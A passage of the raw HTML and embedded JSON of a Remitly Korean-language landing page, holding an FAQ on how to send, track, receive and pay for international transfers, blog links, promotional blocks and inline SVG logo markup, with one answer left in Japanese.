옵션은 자금을 보내는 위치에 따라 달라질 수 있습니다. 향후 송금 시 언제든지 결제 방법을 업데이트할 수 있습니다. \n&nbsp;\n송금 요약에서 모든 정보가 올바른지 확인합니다. 방금 입력한 모든 자세한 정보와 예상 도착 날짜를 확인할 수 있습니다. \n&nbsp;\n변경이 필요한 경우, 업데이트하려는 정보 옆의 **변경**을 선택하면 해당 상세 정보를 변경하거나 수정할 수 있습니다. \n&nbsp;\n{{corridor.receivingCountry.sentenceName}}(으)로 송금할 준비가 되면, **송금**을 선택합니다. \n&nbsp;\n마지막 단계는 송금이 처리되기를 기다리는 것입니다. 다음 페이지가 로드될 때까지 처리 화면을 나가지 않는 것이 중요합니다. 추가 정보를 입력해야 하거나 일부 항목을 수정해야 할 수도 있습니다. \n&nbsp;\n{{corridor.sendingCountry.sentenceName}}에서 {{corridor.receivingCountry.sentenceName}}(으)로의 송금에 대한 확인 화면이 보이면 완료된 것입니다.\n&nbsp;\n송금 진행 과정의 각 단계에서 {{corridor.sendingCountry.sentenceName}}에서 {{corridor.receivingCountry.sentenceName}}(으)로의 송금을 추적하고 문자 메시지, 이메일 및/또는 앱 내 알림을 통해 정기적인 송금 업데이트를 받아볼 수 있습니다. \n&nbsp;\n현금 픽업을 인도 방법으로 선택한 경우, {{corridor.receivingCountry.sentenceName}}에서 송금받는 사람은 픽업 위치에 자금이 도착하면 문자 메시지를 받을 수 있습니다.","linkCopy":"Remitly의 사용 방법에 대해 자세히 알아보기"},{"linkUrl":"{{urlBuilder.landingPages.slpUrl}}/help/article/track-transfer","title":"{{corridor.receivingCountry.sentenceName}}(으)로 송금한 후에는 어떻게 되나요?","body":"제공된 이메일 주소로 확인 영수증을 보내드립니다. \n&nbsp;\n그런 다음에는 {{corridor.receivingCountry.sentenceName}}에 있는 수령인에게 자금을 전달합니다. 송금이 도착하면 알려드립니다.\n&nbsp;\n해외 송금을 하면서 많은 스트레스를 받을 수 있습니다. Remitly가 도와드리겠습니다. Remitly를 완벽하게 활용하는 방법: \n&nbsp;\n- 송금이 도착하기 전에 송금 정보를 변경하는 방법에 대해 알아보세요.\n- 송금을 추적하세요.\n- 친구와 가족을 추천하고 리워드를 받는 방법을 알아보세요. \n- 도움말 센터 라이브러리를 탐색하여 모든 문의 사항에 대한 답변을 확인하세요.","linkCopy":"Remitly를 사용한 송금을 추적하는 방법."},{"linkUrl":"{{urlBuilder.landingPages.slpUrl}}/help/article/track-transfer","title":"{{corridor.sendingCountry.sentenceName}}에서 {{corridor.receivingCountry.sentenceName}}(으)로의 송금을 추적할 수 있나요? ","body":"네, {{corridor.sendingCountry.sentenceName}}에서 {{corridor.receivingCountry.sentenceName}}(으)로 송금하는 모든 단계를 추적할 수 있으며 문자 메시지, 이메일 및/또는 앱 내 알림을 통해 정기적인 송금 업데이트를 받아볼 수 있습니다. \n&nbsp;\n현금 픽업을 인도 방법으로 선택한 경우, {{corridor.receivingCountry.sentenceName}}에서 송금받는 사람은 픽업 위치에 자금이 도착하면 문자 메시지를 받을 수 있습니다.\n&nbsp;\n앱이나 웹사이트에서 Remitly 프로필에 로그인하면 Remitly 송금 상태를 통해 {{corridor.sendingCountry.sentenceName}}에서 {{corridor.receivingCountry.sentenceName}}(으)로의 모든 송금 진행 과정에서 자금의 위치와 도착 시간을 파악할 수 있습니다.\n&nbsp;\n고객님과 수령인이 안심하실 수 있도록 송금 금액 전달 완료 시기를 알려드립니다.\n\n","linkCopy":"송금을 추적하고 송금 상태를 확인하는 방법."},{"linkUrl":"{{urlBuilder.landingPages.slpUrl}}/help/article/track-transfer","title":"{{corridor.sendingCountry.sentenceName}}에서 {{corridor.receivingCountry.sentenceName}}(으)로의 송금 상태는 어떻게 확인할 수 있나요?","body":"Remitly 송금 상태를 통해 송금 금액의 위치 및 도착 시간을 파악할 수 있습니다. \n&nbsp;\n송금 상태를 찾아서 확인하기 위한 지침: \n&nbsp;\nRemitly 앱 사용\nRemitly 앱을 열고 Remitly 프로필에 로그인합니다. 가장 최근 송금 내역이 홈 탭에 포함됩니다. 해당 송금을 선택하면 참조 번호, 상태 정보 등을 포함한 자세한 내용이 표시됩니다. 송금 내역을 확인하려면 전체 보기를 선택하세요.\n&nbsp;\nRemitly.com 사용 \nRemitly 프로필에 로그인하고 메뉴에서 송금 내역을 선택합니다. 송금 내역 전체를 확인하고 필터링을 통해 현재 진행 중이거나 전달된 송금을 확인할 수 있습니다.\n&nbsp;\nRemitly에서 보내는 메시지\n이메일, 문자 및/또는 앱 알림을 받기로 선택한 경우 원하는 알림 방법을 사용하여 송금 단계별로 업데이트해 드립니다. 이런 알림에는 송금 참조 번호가 포함됩니다.\n&nbsp;\n송금하는 경우 송금을 추적하기 위한 참조 번호가 송금 상세 정보 페이지 상단의 수령인 이름 다음에 있습니다.\n&nbsp;\n송금을 받는 입장이고 현금 픽업을 선택한 경우, 송금을 추적하기 위한 참조 번호는 자금을 픽업할 준비가 되었을 때 Remitly에서 보내는 문자 메시지에 포함됩니다. Remitly에서 문자 메시지를 받지 못했다면 송금인에게 참조 번호를 공유해 달라고 요청하세요. \n&nbsp;\n현금 픽업 위치에서 송금을 받는 경우, 송금 참조 번호가 있어야 자금을 수령할 수 있습니다. 추가적인 도움이 필요하신 경우 현금 픽업 가이드를 참조하세요.","linkCopy":"송금을 추적하는 방법에 대해 자세히 알아보세요."},{"linkUrl":"{{urlBuilder.landingPages.slpUrl}}/help/article/how-to-send-a-transfer","title":"{{corridor.sendingCountry.sentenceName}}에서 {{corridor.receivingCountry.sentenceName}}(으)로 얼마나 빨리 자금을 보낼 수 있나요? ","body":"送金の完了までに必要な時間は、送金先の国や地域など、様々な要因によって異なります。\n&nbsp;\n送金に関して、「エクスプレス」と「エコノミー」の2つの着金スピードをご提供しています。\n&nbsp;\n- よりはやい送金をご希望の場合、およびデビットカードやクレジットカードで支払いを行える場合は、エクスプレスのご利用をお勧めします。\n&nbsp;\n- よりお得な送金方法をご希望の場合や、急ぎの送金ではない場合はエコノミーをお選びください。\n&nbsp;\n{{corridor.sendingCountry.sentenceName}}から{{corridor.receivingCountry.sentenceName}}への送金で利用可能な着金スピードと料金を確認するには、まず[国を選択]({{urlBuilder.pricing.currencyConverterUrl}})してください。\n","linkCopy":"송금 옵션에 대한 자세한 정보를 확인해 보세요."},{"linkUrl":"{{urlBuilder.landingPages.slpUrl}}/help/article/receiving-money-options","title":"{{corridor.receivingCountry.sentenceName}}에서 자금을 수령하려면 어떻게 해야 하나요?","body":"{{corridor.receivingCountry.sentenceName}}에서 자금을 수령하는 경우, 자신에게 가장 편리한 인도 방법으로 자금을 수령할 수 있습니다. \n&nbsp;\n송금인에게 어떤 방법으로 자금을 수령하고 싶은지 알리는 것을 잊지 마세요. \n&nbsp;\n선택할 수 있는 인도 옵션은 자금을 수령하는 국가에 따라 달라집니다. 선택 가능한 옵션:\n&nbsp;\n은행 입금\n은행 입금은 은행 계좌가 있고 자금을 저축하거나 필요할 때 인출하고 싶은 경우에 가장 적절한 옵션입니다. \n&nbsp;\n현금 픽업\n은행 계좌를 사용하지 않거나 현금 사용을 선호하는 경우에 좋은 옵션입니다. 자신에게 가장 적절한 인근 픽업 위치를 찾은 다음, 사진이 부착된 신분증과 참조 번호로 현금을 수령하세요.\n&nbsp;\n모바일 자금\n휴대전화에서 앱을 사용하여 필요한 자금을 사용하는 경우, 모바일 자금 앱에서 바로 자금을 수령하는 것이 가장 편리한 방법이 될 수 있습니다. 특히, 온라인 은행을 이용하지 않거나 은행 계좌가 없을 경우에는 더욱 그렇습니다.\n&nbsp;\n자택 배달\n도미니카 공화국, 필리핀 또는 베트남에서 거주하는 경우, 배송을 통해 직접 현금을 수령할 수 있습니다. 농촌 지역에 거주하거나 인근 현금 픽업 위치로 가기가 쉽지 않은 경우에 좋은 선택일 수 있습니다. \n&nbsp;\n{{corridor.receivingCountry.sentenceName}}에 거주하고 있으며 가족이나 친구가 Remitly로 송금하는 경우, 송금 금액을 수령하기 위한 옵션과 수령에 필요한 사항에 대해 알아볼 수 있습니다.","linkCopy":"자신이 거주하는 곳으로 송금된 자금을 수령하는 방법에 대해 자세히 알아보세요."},{"linkUrl":"{{urlBuilder.pricing.currencyConverterUrl}}","title":"Remitly를 통해 {{corridor.sendingCountry.sentenceName}}에서 {{corridor.receivingCountry.sentenceName}}(으)로 송금 시 비용은 얼마인가요?","body":"Remitly에서는 숨겨진 수수료 없이 고객님에게 유리한 환율을 제공함으로써 본국으로 더 많은 금액을 송금하실 수 있도록 도와드리고자 합니다. \n&nbsp;\n{{corridor.sendCountry.sentenceName}}에서 {{corridor.receivingCountry.sentenceName}}(으)로 송금 시 송금 수수료와 환율에 대해 자세히 알아보려면 Remitly 요금 페이지를 방문하세요.","linkCopy":"Remitly로 자금을 송금하는 비용에 대해 자세히 알아보세요."},{"linkUrl":"{{urlBuilder.landingPages.slpUrl}}/help/article/paying-for-your-transfer","title":"{{corridor.sendingCountry.sentenceName}}?에서 {{corridor.receivingCountry.sentenceName}}(으)로 송금 시 해당 비용은 어떻게 결제할 수 있나요? ","body":"Remitly 앱에서는 유연한 결제 옵션을 제공하지만 보내는 사람의 위치(자금을 보내는 위치)에 따라 달라집니다.\n&nbsp;\n아래의 목록에서 Remitly 앱에서 제공하는 다양한 결제 유형을 확인할 수 있습니다. 일부 결제 방법은 {{corridor.sendingCountry.sentenceName}} 및 모든 송금 국가에 적용되지만 일부 결제 방법은 특정 국가에만 적용됩니다.\n&nbsp;\nRemitly에서 지원하는 결제 방법: \n&nbsp;\n- Visa 및 Mastercard(직불카드 또는 신용카드) — 모든 송금 국가.\n- Apple Pay — 유럽 연합, 영국 및 싱가포르.\n- 선불카드 — 모든 송금 국가.\n- Maestro 카드 — 유럽 연합 및 영국.\n- 은행 이체(빠른 결제) — 영국.\n- 은행 계좌 — 미국, 캐나다, 호주.\n- Klarna(Sofort) — 오스트리아 및 독일.\n- iDEAL — 네덜란드.\n- 직접 이체(SEPA 신용 송금) — 프랑스.","linkCopy":"송금 결제 방법에 대해 자세히 알아보세요."},{"linkUrl":"{{urlBuilder.landingPages.slpUrl}}/help/article/paying-with-card","title":"{{corridor.receivingCountry.sentenceName}}(으)로의 송금을 결제할 때 사용할 수 있는 직불카드 또는 신용카드는 무엇인가요?","body":"{{corridor.receivingCountry.sentenceName}}(으)로의 송금에 직불카드 또는 신용카드를 사용하고자 하는 경우, 카드에 다음과 같은 상세 정보가 있어야 합니다. \n&nbsp;\n- 직불카드 또는 신용카드상의 이름이 Remitly 프로필상의 이름과 일치해야 합니다.\n- 유효한 만료 날짜. 일반적으로 카드는 만료되는 월의 마지막 날에 유효 기간이 종료됩니다. 카드의 만료 날짜가 2025년 12월인 경우, 2025년 12월 31일까지 유효합니다.\n- 직불카드 또는 [신용카드]({{urlBuilder.landingPages.landingUrl}}/financial-glossary)에 CVV 또는 CVC(카드 뒷면의 3~4자리 번호)가 있어야 합니다.\n&nbsp;\n{{corridor.sendingCountry.sentenceName}} 및 기타 모든 송금 국가에서 Visa 또는 Mastercard 직불카드 또는 신용카드를 받습니다. \n&nbsp;\n유럽 연합과 영국에서는 Maestro 카드를 사용할 수 있으며, 미국, 유럽 연합, 영국, 캐나다, 호주에서는 선불 직불카드를 사용할 수 있습니다. \n&nbsp;\n캐나다에 있는 경우 Interac 카드를 사용할 수 있습니다. 단, Mastercard 또는 Visa 로고가 있고 만료 날짜와 CVV 또는 CVC가 있어야 합니다.\n&nbsp;\n직불카드 또는 신용카드를 사용하는 경우 추가 수수료가 부과될 수 있습니다. 일부 신용카드사와 은행은 송금을 현금 인출로 간주하여 추가적인 처리 수수료를 부과할 수 있습니다. \n&nbsp;\n신용카드를 사용하여 송금 금액을 결제할 경우, 수수료가 부과될 수 있습니다.\n","linkCopy":"카드로 송금을 결제하는 방법에 대해 자세히 알아보세요."}],"placement":"","header":"**{{corridor.sendingCountry.sentenceName}}에서 {{corridor.receivingCountry.sentenceName}}(으)로 송금 시 도움 받기**","enableFAQMarkup":"true","theme":"jicama","subheader":"Remitly FAQ"},"label":""},{"component":"UniversalDisclaimerBrandV1","id":"UC-d9563514-394c-4c30-b653-64d59c3a6cb6","properties":{"fontSize":"","theme":"","disclaimer":"","alignment":""},"label":"ways-to-send"},{"component":"UniversalBlogBrandV1","id":"UC-ed852c73-ebe2-4b04-930a-20d6cdc89c72","properties":{"stories":[{"linkText":"자세히 읽기","title":"세계에서 가장 아름다운 11개의 통화","storyLinkTo":"https://blog.remitly.com/currencies/beautiful-world-currencies/","imageAltText":"세계에서 가장 아름다운 11개의 통화","image":"https://cdn.remitly.com/images/v1/img/image6_1_1024x682_mon_jun_26_202.5fD2C1ZvUTCZ890X.jpg"},{"linkText":"자세히 읽기","title":"전문가처럼 해외로 송금하는 방법","storyLinkTo":"https://blog.remitly.com/money-transfer/send-money-internationally-like-a-pro/","imageAltText":"전문가처럼 해외로 송금하는 방법","image":"https://media.remitly.io/gettyimages_588394831_1024x683_m.7s575klKiz9pyKl1.jpg"},{"linkText":"자세히 읽기","title":"환율 101","storyLinkTo":"https://blog.remitly.com/finance/exchange-rates/","imageAltText":"환율 101","image":"https://cdn.remitly.com/images/v1/img/man_putting_coins_into_glass_jar.vAXTtMeg2XIYTPl1.jpg"},{"linkText":"자세히 읽기","title":"9가지 일반적인 송금 사기와 이를 피하는 방법","storyLinkTo":"https://blog.remitly.com/money-transfer/money-transfer-scams/","imageAltText":"9가지 일반적인 송금 사기와 이를 피하는 방법","image":"https://cdn.remitly.com/images/v1/img/scam_082621_4_1024x683_mon_jun_2.jV5np45tKEYDAtc6.png"}],"ctaText":"블로그 살펴보기","header":"**국경을 넘어서: Remitly 공식 블로그**","placement":"","linkTo":"https://blog.remitly.com/","theme":"indigo_dark"},"label":""},{"component":"UniversalNColumnBrandV1","id":"UC-54e37644-6af3-4970-b02b-c7a6756a3016","properties":{"columns":[{"body":"고객과 소중한 사람들이(가) 이체의 모든 단계를 추적할 수 있습니다.","bodyAlignment":"center","imageUrl":"https://media.remitly.io/agave_icon_standard_transferhist.0VDsibNu9zXBmgOA.svg","text":"안심하세요","header":"안심하세요"},{"body":"숨겨진 수수료 없이 유리한 환율 혜택을 지속적으로 제공해 드립니다. 앱 또는 온라인으로 송금 전 [모든 수수료]({{urlBuilder.pricing.currencyConverterUrl}})가 표시됩니다.","bodyAlignment":"center","imageUrl":"https://media.remitly.io/agave_icon_standard_money_tue_se.jz7OByL2YKIqhu2i.svg","text":"유리한 송금","header":"유리한 송금"},{"body":"Remitly는 송금이 제시간에 전달되지 않으면 수수료를 환불해 드립니다.","bodyAlignment":"center","imageUrl":"https://media.remitly.io/confirm_mon_oct_03_2022.RjBKb8hRy347OvGN.svg","text":"전달 시간 보장","header":"전달 시간 보장"}],"mobileColumnAlignment":"center","placement":"component","header":"전 세계 수백만 명이 Remitly를 신뢰하는 이유를 확인해 보세요","theme":"light","subheader":""},"label":""},{"component":"UniversalDisclaimerBrandV1","id":"UC-d9563514-394c-4c30-b653-64d59c3a6cb6","properties":{"theme":"eucalyptus","fontSize":"","alignment":"","disclaimer":""},"label":"custom-promos"},{"component":"UniversalTextAndCreativeBrandV1","id":"UC-75ab2776-d13f-4d7f-8ff8-afb4040367e3","properties":{"showPromoDisclaimer":"true","placement":"component","desktopImageAlignment":"","showAppStoreButtons":"false","img_alt":"","ribbonText":"","secondary_cta_text":"","backgroundImageDesktop":"","displayRatingsHeader":"","theme":"macadamia","subheader":"수백만 명의 고객이 신뢰하고 집에 송금할 때 이용하는 Remitly에 가입하세요","backgroundImageMobile":"","displayRatingsAppButtons":"false","secondary_link_to":"","headerAlignment":"center","link_to":"","hideRibbon":"true","cta_text":"지금 보내기","mobileImageAlignment":"","header":"{{promotionMessagingData.promoMessage}} ","img_url":""},"label":"new-customer-cta-low"},{"component":"UniversalDisclaimerBrandV1","id":"UC-d9563514-394c-4c30-b653-64d59c3a6cb6","properties":{"fontSize":"","alignment":"","theme":"","disclaimer":""},"label":""}],"trackingApplicability":{"gtm":true,"sift":true,"amp":true}}</script>
        <script defer src="https://media.remitly.io/caribou-renderer-client-0.1.1-27c38dd1a962822c44ba.js" nonce="f043f7e898bff86b805af31c3318a55cf4e4c00d1f9ec8efe6fc9fad02159e7c"></script>
    
            </head>
            <body>
                <div class="caribou-component" id="c-GlobalNavV2" data-reactroot=""><header class="fcxl8es"><div class="fa61nxh"><nav class="fmf93dg f7dgphn"><div class="fhy3vtz"><div class=""><a href="/cy/ko" aria-label="Remitly" tabindex="1" class=""><div class="f1tgjws2 f1809e9f"><svg xmlns="http://www.w3.org/2000/svg" width="135" height="32" viewBox="0 0 135 32" fill="none"><g clip-path="url(#clip0_1983_19550)"><path fill-rule="evenodd" clip-rule="evenodd" d="M25.1731 17.726L14.635 10.113C14.1037 9.72976 13.3848 9.72976 12.8543 10.113L8.15747 13.5056C7.88313 13.7032 7.54814 13.7835 7.21375 13.7308C6.87916 13.6784 6.58567 13.4995 6.38635 13.2267C6.18704 12.9543 6.10663 12.621 6.1599 12.2887C6.21297 11.9562 6.39254 11.664 6.66687 11.466L9.99702 9.06021H9.99782L12.8968 6.96587C14.5165 5.7952 16.7493 5.94042 18.1978 7.31264C18.5178 7.61657 19.0168 7.63522 19.3747 7.37613L25.1731 3.18764V17.726ZM25.0404 20.7018L25.0253 20.8024C24.9898 21.0224 24.8425 21.3398 24.6807 21.4928C24.2543 21.8971 23.6294 21.929 23.1749 21.6003L18.0312 17.8808L17.9937 17.8542C17.6818 17.6284 17.1725 17.6312 16.8888 17.8913C16.476 18.27 16.53 18.904 16.9602 19.2145L17.0232 19.2599L21.7406 22.668C22.003 22.858 22.1967 23.1389 22.2412 23.4595C22.3033 23.9019 22.1235 24.3179 21.7711 24.5729L21.663 24.6512C21.2526 24.9474 20.6969 24.9474 20.2863 24.6512L14.4361 20.4243C14.1242 20.1995 13.6139 20.2017 13.3308 20.4616C12.9174 20.8411 12.972 21.4741 13.4018 21.7846L18.1822 25.2381C18.4454 25.4283 18.6383 25.7094 18.6826 26.0298C18.7457 26.473 18.5661 26.888 18.2131 27.1435L18.1044 27.2217C17.6942 27.5181 17.1383 27.5181 16.7283 27.2217L15.6625 26.4514L10.8777 22.9949C10.5658 22.7696 10.0561 22.7727 9.77276 23.0326C9.35896 23.4111 9.41403 24.0448 9.84379 24.3552L14.6242 27.8091C14.887 27.9988 15.0799 28.2801 15.1252 28.5999C15.1873 29.0433 15.0077 29.4591 14.6546 29.714L14.5496 29.7902C14.1819 30.0554 13.7021 30.0832 13.3096 29.8741L1.86908 21.6088V3.18764L6.84065 6.77978L8.40766 7.91117L5.56813 9.96306C4.89037 10.4519 4.44545 11.175 4.31456 11.9981C4.18268 12.8206 4.3818 13.6447 4.87481 14.3192C5.36702 14.9929 6.09366 15.4355 6.92106 15.5666C7.08726 15.5926 7.25346 15.6057 7.41846 15.6057C8.07567 15.6057 8.71412 15.401 9.25621 15.0094L13.2274 12.1407C13.5359 11.9177 13.9532 11.9177 14.2613 12.1407L24.6807 19.6712C24.9644 19.9329 25.1011 20.3149 25.0404 20.7018ZM23.834 1.85787L19.1116 5.26948C18.9673 5.37364 18.771 5.38355 18.6214 5.28635C16.7002 4.04168 14.2003 3.98673 12.2115 5.18993C12.151 5.21671 12.0926 5.24865 12.0367 5.28873L9.99662 6.76292L3.20804 1.85787H23.834ZM26.7681 0.271785C26.5935 0.097207 26.3555 0 26.1073 0H0.934341C0.418189 0 0 0.415813 0 0.928438V22.0822C0 22.3795 0.143454 22.6587 0.384671 22.8336L12.4938 31.5842H12.4944C13.1063 32.0266 13.9357 32.0266 14.5478 31.5842L26.6565 22.8366C26.8987 22.661 27.0422 22.3821 27.0422 22.0849V0.929233C27.0422 0.68284 26.9438 0.446562 26.7681 0.271785Z" fill="#2C415A"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M99.1119 8.5242C99.2819 8.5242 99.4193 8.66352 99.4193 8.8337V21.8936C99.4193 22.0643 99.2819 22.2025 99.1119 22.2025H94.9547C94.7849 22.2025 94.6471 22.0643 94.6471 21.8936V8.8337C94.6471 8.66352 94.7849 8.5242 94.9547 8.5242H99.1119ZM118.001 4.55948C118.171 4.55948 118.309 4.69742 118.309 4.86791V21.8938C118.309 22.0637 118.171 22.2025 118.001 22.2025H113.844C113.675 22.2025 113.537 22.0637 113.537 21.8938V4.86791C113.537 4.69742 113.675 4.55948 113.844 4.55948H118.001ZM97.1326 1.78418C98.6151 1.78418 99.817 2.9823 99.817 4.45996C99.817 5.93803 98.6151 7.13655 97.1326 7.13655C95.6501 7.13655 94.4483 5.93803 94.4483 4.45996C94.4483 2.9823 95.6501 1.78418 97.1326 1.78418ZM134.811 10.2292C134.811 10.2335 134.813 10.2407 134.813 10.2448V22.4535C134.813 25.4112 133.539 27.455 130.758 28.4008C128.998 29.0002 127.324 29.0492 125.745 28.8041C125.583 28.7783 125.469 28.63 125.484 28.4684L125.798 24.8673C125.814 24.6811 125.979 24.5628 126.166 24.5933C126.666 24.6764 127.591 24.6847 127.602 24.6847C127.993 24.6962 128.358 24.5991 128.683 24.4347C128.699 24.4271 128.715 24.4188 128.731 24.4109C129.406 24.048 129.942 23.3574 129.967 22.5431V21.3287C129.967 20.7222 129.543 20.85 129.257 21.0715C128.357 21.7708 127.342 22.4478 125.874 22.4478C124.245 22.4478 123.007 21.7764 122.173 20.6791C121.694 20.0508 121.292 18.7235 121.292 15.9262V8.83232C121.292 8.6616 121.43 8.5242 121.602 8.5242H125.817C125.989 8.5242 126.129 8.6616 126.129 8.83232V15.9262C126.129 17.4123 126.867 18.1922 128.012 18.1922C129.158 18.1922 129.973 17.4123 129.973 15.9262V8.83232C129.973 8.6616 130.113 8.5242 130.285 8.5242H134.499C134.671 8.5242 134.811 8.6616 134.811 8.83232V10.2292ZM110.638 8.53884C110.812 8.53884 110.952 8.67599 110.952 8.84569V12.4043C110.952 12.5742 110.812 12.7112 110.638 12.7112H108.728C108.555 12.7112 108.414 12.8481 108.414 13.0178V16.9968C108.414 18.8174 109.89 18.5044 110.591 18.4018C110.781 18.3738 110.952 18.5157 110.952 18.7043V21.584C110.952 21.7183 110.86 21.818 110.733 21.8782C110.154 22.1519 108.757 22.4007 107.132 22.4007C104.911 22.4007 103.55 20.8309 103.55 18.8949V13.0178C103.55 12.8481 103.41 12.7112 103.237 12.7112H101.92C101.747 12.7112 101.607 12.5742 101.607 12.4043V8.84569C101.607 8.67599 101.747 8.53884 101.92 8.53884H103.237C103.41 8.53884 103.55 8.40111 103.55 8.232V4.86613C103.55 4.69702 103.691 4.55948 103.865 4.55948H108.101C108.274 4.55948 108.414 4.69702 108.414 4.86613V8.23239C108.414 8.40111 108.555 8.53884 108.728 8.53884H110.638ZM44.7783 13.0282C46.4574 13.0282 47.424 12.2217 47.424 10.9363V10.8859C47.424 9.50002 46.4069 8.79423 44.7525 8.79423H41.8331C41.6609 8.79423 41.5218 8.93216 41.5218 9.10234V12.7197C41.5218 12.89 41.6609 13.0282 41.8331 13.0282H44.7783ZM36.5859 4.86799C36.5859 4.69761 36.7249 4.55948 36.897 4.55948H45.0073C47.7299 4.55948 49.6123 5.26547 50.8084 6.47523C51.8517 7.48316 52.3856 8.84439 52.3856 10.5838V10.6337C52.3856 13.1922 51.0798 14.9342 49.0566 15.9023C48.8835 15.9845 48.82 16.1947 48.9282 16.3511L52.6371 21.7192C52.7781 21.9242 52.631 22.2025 52.3802 22.2025H47.4961C47.3557 22.2025 47.2245 22.1328 47.1468 22.017L43.8428 17.0951C43.7442 16.9474 43.5769 16.8593 43.398 16.8593H41.8331C41.6609 16.8593 41.5218 16.997 41.5218 17.1674V21.894C41.5218 22.0643 41.3818 22.2025 41.2101 22.2025H36.897C36.7249 22.2025 36.5859 22.0643 36.5859 21.894V4.86799ZM63.2382 13.764V13.7636C63.2382 12.4252 62.2555 11.3696 60.7932 11.3696C59.4368 11.3696 58.3871 12.4252 58.3871 13.7636V13.764C58.3871 13.934 58.5164 14.0715 58.6758 14.0715H62.9494C63.1088 14.0715 63.2382 13.934 63.2382 13.764ZM60.5851 8.12773C65.1736 8.12773 67.6049 11.4725 67.6049 15.4139V16.2959C67.6049 16.4667 67.4663 16.606 67.2956 16.606H58.5386L58.5372 16.6068H58.5283C58.3588 16.6068 58.2216 16.7449 58.2216 16.9149C58.2216 18.2528 59.4518 19.0659 61.0093 19.0659L61.0107 19.0645C61.0129 19.0645 61.0168 19.0659 61.0168 19.0659C61.8511 19.0659 62.4468 18.7451 62.9198 18.2522C63.0226 18.1462 63.1595 18.0805 63.3068 18.0805H66.968C67.1859 18.0805 67.3431 18.3037 67.2598 18.5049C66.2905 20.8387 64.1682 22.4007 60.5851 22.4007C56.582 22.4007 53.6861 19.3551 53.6861 15.4139C53.6861 11.4725 56.3277 8.12773 60.5851 8.12773ZM82.7489 10.0939C83.8995 8.88041 85.252 8.12773 87.1442 8.12773C90.0783 8.12773 91.8634 9.93464 91.8634 13.0965V21.6972C91.8634 21.8671 91.7234 22.0042 91.5513 22.0042H87.3293C87.1564 22.0042 87.0173 21.8671 87.0173 21.6972V14.6272C87.0173 13.1461 86.2768 12.3686 85.1288 12.3686C83.9813 12.3686 83.1391 13.1461 83.1391 14.6272V21.6972C83.1391 21.8671 82.999 22.0042 82.8271 22.0042H78.605C78.4319 22.0042 78.2924 21.8671 78.2924 21.6972V14.6272C78.2924 13.1461 77.5526 12.3686 76.4046 12.3686C75.2565 12.3686 74.4406 13.1461 74.4406 14.6272V21.6972C74.4406 21.8671 74.3007 22.0042 74.1282 22.0042H69.9057C69.7331 22.0042 69.5933 21.8671 69.5933 21.6972V8.73635C69.5933 8.56621 69.7331 8.42908 69.9057 8.42908H74.1384C74.3053 8.42908 74.4406 8.56187 74.4406 8.72568V9.69237C74.4406 9.91685 74.7263 10.0131 74.8688 9.8386C75.6889 8.83931 76.9441 8.18226 78.3615 8.1295C78.4252 8.12812 78.4869 8.12773 78.5473 8.12773C80.2595 8.12773 81.5948 8.82607 82.3678 10.0589C82.4506 10.1923 82.6397 10.2091 82.7489 10.0939Z" fill="#2C415A"></path></g><defs><clipPath id="clip0_1983_19550"><rect width="134.737" height="32" fill="white"></rect></clipPath></defs></svg></div><div class="f1tgjws2 f7nsfl9"><svg width="29px" height="34px" viewBox="0 0 29 34" version="1.1" xmlns="http://www.w3.org/2000/svg" fill="none"><g id="V5" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="Cal-&amp;-Compare-Desktop-Debit-Card" transform="translate(-208.000000, -666.000000)" fill="#2C415A"><g id="Compare-Prices" transform="translate(-75.000000, -11.000000)"><g id="Group-14"><g id="Graph" transform="translate(196.000000, 474.000000)"><g id="Remitly-Express"><path d="M114.104423,221.874434 L102.84606,213.764224 C102.27873,213.355901 101.510842,213.355901 100.943512,213.764224 L95.9260958,217.378284 C95.6358463,217.588344 95.2729712,217.674688 94.9181879,217.618109 C94.5629534,217.563525 94.2445703,217.370131 94.0341669,217.081133 C93.8220583,216.793793 93.7349392,216.434152 93.7922927,216.082639 C93.8474795,215.730456 94.0423598,215.41476 94.3335601,215.205812 L97.8908818,212.643184 L97.8920617,212.643184 L100.988642,210.412219 C102.718928,209.165124 105.104045,209.319841 106.65145,210.781609 C106.993614,211.105666 107.526622,211.125554 107.908901,210.849755 L114.103243,206.38753 L114.103243,221.874434 L114.104423,221.874434 Z M114.012121,225.045401 L113.995898,225.15186 C113.958142,225.385836 113.800629,225.724517 113.627777,225.887424 C113.172346,226.317355 112.504832,226.351574 112.019313,226.001487 L106.524048,222.038803 L106.484227,222.010433 C106.150912,221.770022 105.60699,221.772947 105.303762,222.050209 C105.099107,222.234128 104.988922,222.499688 105.0038,222.773158 C105.018677,223.046628 105.157033,223.298894 105.380454,223.459917 L105.447412,223.508175 L110.486951,227.13949 C110.767171,227.34188 110.974534,227.641077 111.021729,227.982683 C111.088097,228.454146 110.896073,228.896946 110.519398,229.168651 L110.40436,229.252006 C109.965705,229.567689 109.372006,229.567689 108.933351,229.252006 L102.683851,224.749128 C102.350536,224.509302 101.805434,224.512227 101.502797,224.788904 C101.297808,224.972544 101.18727,225.238051 101.201923,225.511591 C101.216575,225.785132 101.354854,226.037535 101.578308,226.198612 L106.68569,229.877015 C106.966795,230.079697 107.172979,230.37948 107.220174,230.7205 C107.287426,231.19284 107.095697,231.635056 106.718727,231.907054 L106.602509,231.990993 C106.164132,232.306527 105.570763,232.306527 105.132386,231.990993 L103.993807,231.17032 L98.8820002,227.488115 C98.5492756,227.248289 98.0044685,227.251214 97.7021257,227.529061 C97.4973034,227.712577 97.3868897,227.977906 97.4016002,228.251237 C97.4163108,228.524568 97.5545761,228.776739 97.7779326,228.9376 L102.885315,232.61688 C103.165535,232.818685 103.372013,233.118467 103.420388,233.459195 C103.486461,233.931828 103.294436,234.374628 102.917466,234.646626 L102.805378,234.727348 C102.417981,235.007115 101.903166,235.042017 101.480969,234.817136 L89.2583536,226.010554 L89.2583536,206.38753 L94.5695588,210.214216 L96.2435058,211.419195 L93.2097534,213.604828 C92.489096,214.12104 92.0068372,214.901813 91.8705958,215.772912 C91.7286595,216.643244 91.94409,217.533691 92.4687922,218.245459 C92.9895807,218.9599 93.7767096,219.438371 94.6550997,219.574445 C94.8307167,219.602005 95.0082402,219.615891 95.1860432,219.615976 C95.8919697,219.61613 96.5796514,219.393658 97.1496494,218.98073 L101.391888,215.924997 C101.721061,215.687215 102.167373,215.687215 102.496546,215.924997 L113.626892,223.946881 C113.932058,224.226266 114.076274,224.638349 114.011236,225.045108 L114.012121,225.045401 Z M112.421097,205.258354 L107.377134,208.893178 C107.22304,209.005896 107.014916,209.013101 106.853269,208.911312 C104.780047,207.576107 